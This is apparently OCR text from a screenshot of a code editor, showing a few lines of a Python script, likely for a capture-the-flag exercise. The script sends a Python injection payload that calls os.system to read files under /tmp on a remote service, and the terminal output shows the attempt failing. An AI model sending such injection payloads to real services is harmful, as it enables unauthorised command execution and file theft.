 81
82 command = '__import__("os").system("cat /tmp/*")'
83 conn.sendline(command.encode())
84
问题 1 输出 调试控制台 终端 端口 Code
0000007a
cat: can't open '/tmp/*': No such file or directory
cat: can't open '/tmp/*': No such file or directory
256